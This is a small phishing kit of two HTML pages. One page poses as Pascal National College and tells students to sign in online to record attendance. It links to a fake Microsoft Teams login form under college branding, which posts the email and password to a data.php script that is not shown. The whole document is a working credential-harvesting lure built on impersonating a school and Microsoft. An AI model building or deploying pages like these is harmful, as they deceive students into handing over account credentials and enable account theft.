
<file: phising/index.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Welcome to Pascal National College</title>

<style>
body {
    height: 100%;
    width: 100%;
            
    }
.head{
    
    width: 100%;
    background-color: rgb(134, 21, 51);
    color: white;
    display: block;
    text-align: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
.pascal{
    font-size: 55px;
    font-weight: bold;
}
.college{
    font-size: 35px;
}

.microsoft{
    text-align: center;
    color: rgb(92, 95, 200);
    font-size: 45px;
}
.intro{
    text-align: center;
    font-size: 26px;
}
form{
    text-align: center;
}
form input{
    padding-left: 10px;
    height: 100px;
    width: 80%;
    font-size: 35px;
    border-radius: 8px;
}
.footer{
    text-align: center;
    font-size: 25px;
    color: rgb(92, 95, 200);
}

</style>

    </head>

<body>

    <div class="head">
        <div class="pascal">Pascal</div>
        <div class="college">National College</div>
    </div>

    <p class="microsoft">Microsoft Teams</p>

    <p class="intro">
        Get started with your work, school, or
        <br>
        personal Microsoft account
    </p>

    <br><br>

    <form action="data.php" method="post">
        <input type="email" placeholder="Enter email, phone or skype" name="email">
        <br><br>
        <input type="password" placeholder="Password" name="password">
        <br><br>
        <input type="submit" value="Sign in" style="text-align: center; background-color: rgb(92, 95, 200); color: white;">
    </form>

<br><br>
    <p class="footer">No account? <strong>Create one for free</strong></p>

</body>

</html>
</file>

<file: phising/esp.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Pascal National College</title>


<style>
body {
                height: 100%;
                width: 100%;
            
            }
.head{
    
    width: 100%;
    background-color: rgb(134, 21, 51);
    color: white;
    display: block;
    text-align: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
.pascal{
    font-size: 55px;
    font-weight: bold;
}
.college{
    font-size: 35px;
}
.attendence{
    font-size: 35px;
}
.continue{
    font-size: 35px;
}
button{
    background-color: rgb(134, 21, 51);
    height: 80px;
    width: 200px;
    border-radius: 8px;
    color: white;
    font-size: 30px;
}


</style>


    </head>

<body>

    <div class="head">
        <div class="pascal">Pascal</div>
        <div class="college">National College</div>
    </div>

<br><br>

<p class="attendence">
    We have manage our network that your attendence can be recorded by internet by sign in.
</p>

<p class="continue">
    Please press continue.
</p>

<br><br>

<a href="./index.html"><button>Continue</button></a>

</body>
</html>
</file>
